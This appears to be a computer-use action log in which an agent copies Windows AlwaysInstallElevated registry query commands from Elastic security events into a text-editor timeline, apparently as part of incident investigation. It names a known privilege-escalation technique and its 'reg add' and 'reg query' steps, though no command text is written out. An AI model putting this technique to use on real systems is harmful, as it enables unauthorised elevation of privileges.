
Complete line 12 with the HKEY_LOCAL_MACHINE AlwaysInstallElevated reg query command copied from the event's process.command_line value in Elastic
left_click(971, 70)

triple_click(371, 501)
key("ctrl+c")

left_click(446, 41)
left_click(479, 84)

key("ctrl+v")

Compare the reg add commands on timeline lines 6 and 7 with the reg query command on line 12
scroll(186, 388, "up", 1)

left_click_drag(173, 317, 235, 316)

left_click(224, 317)

left_click_drag(413, 355, 86, 335)

left_click_drag(247, 375, 346, 375)

left_click(271, 537)

scroll(534, 533, "down", 1)

left_click(270, 542)

Copy the HKEY_CURRENT_USER AlwaysInstallElevated reg query command from the next Elastic event into a new line 13 of the Mousepad timeline
left_click(971, 70)
scroll(578, 489, "down", 1)

scroll(356, 483, "up", 1)

left_click(234, 482)
scroll(372, 501, "down", 2)

left_click_drag(357, 476, 188, 458)

left_click(417, 42)
left_click(417, 41)

left_click(446, 42)
left_click(477, 81)
